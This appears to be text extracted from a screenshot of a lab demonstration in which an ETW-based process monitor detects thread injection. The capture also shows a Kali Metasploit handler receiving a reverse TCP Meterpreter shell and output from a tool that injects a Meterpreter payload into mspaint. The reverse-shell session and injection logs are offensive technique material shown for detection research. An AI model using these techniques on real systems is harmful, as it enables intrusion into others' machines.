 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (3)
Time EventID Process Evt-Type EventMessage
2/2/2022 10:54:27 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:27 PM 2 Music.UI:10424 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: Music.UI:10424 TID(7472
2/2/2022 10:54:28 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:28 PM 2 ServiceHub.Host.CLR.x86:11024 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: ServiceHub.Host.CLR.x86:
2/2/2022 10:54:30 PM 2 MicrosoftEdgeUpdate:6608 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: MicrosoftEdgeUpdate:6608
2/2/2022 10:54:32 PM 1 cmd [NEW] [ETW] [MEM] NewProcess Started PID = 7312 PIDPath = C:\Windows\System32\cmd.e
2/2/2022 10:54:32 PM 2 cmd:7312 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: cmd:7312 TID(1172) Injecte
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
2/2/2022 10:54:32 PM 3 mspaint:7080 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:7080 TID(-1) TaskName(Tc
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: ServiceHub.Host.CLR.x86:11024 TID(2072) Injected by Process Exited (PID:4)
Target_ProcessPath: C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\ServiceHub\Hosts\ServiceHub.Host.CLR.x86\ServiceHub.Host.CLR.x86.exe
Debug info: [2/2/2022 10:54:26 PM] PID: (11024)(ServiceHub.Host.CLR.x86) 2072::0x77a258e0:36:4[Injected by System]
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:5
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 18 opened (192.168.56.101:4444 -> 192.168.56.
000
meterpreter > shell
Process 9056 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>[*] 192.168.56.1 - Meterpreter session 16 closed.
C:\Windows\system32>cmd
cmd
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
C:\Windows\system32>cmd /c dir
cmd /c dir
Volume in drive C is Volume
Volume Serial Number is DCC6-69E8
Directory of C:\Windows\system32
02/02/2022 05:37 PM <DIR> .
02/02/2022 05:37 PM <DIR> ..
12/07/2019 01:49 AM <DIR> 0409
09/02/2021 02:16 PM <DIR> 1028
09/02/2021 02:16 PM <DIR> 1029
09/02/2021 02:16 PM <DIR> 1031
01/24/2022 10:35 PM <DIR> 1033
09/02/2021 02:16 PM <DIR> 1036
09/02/2021 02:16 PM <DIR> 1040
09/02/2021 02:16 PM <DIR> 1041
09/02/2021 02:16 PM <DIR> 1042
09/02/2021 02:16 PM <DIR> 1045
Command Prompt
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
Value
[!] Injection Started Time 2/2/2022 10:51:18 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:7080 Process
[!] Thread Injection Done Time 2/2/2022 10:51:19 PM
Bingo Meterpreter Session by Thread Injection Method ;)
Autos Locals Watch 1
Command Window Immediate Window Output Error List
NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug>
ETWProcessMon2.exe 9592 0.2
VirtualBox.exe 10212 0.0
cmd.exe 7516
conhost.exe 4532 0.0
cmd.exe 8352
conhost.exe 7624
cmd.exe 10252
ProcessHacker.exe 5196 0.7
devenv.exe 11260 5.1
mspaint.exe 7812
mspaint.exe 7080 0.0
cmd.exe 9056
conhost.exe 856 00:00:00.046 00:00:00.015 00:00:00.062 6.5 MB
MicrosoftEdgeUpdate.exe 5804 00:00:00.093 00:00:00.046
00:00:00.000 00:00:00.015 00:00:00.015 2.29 MB
Ready Ln 91
10:59 PM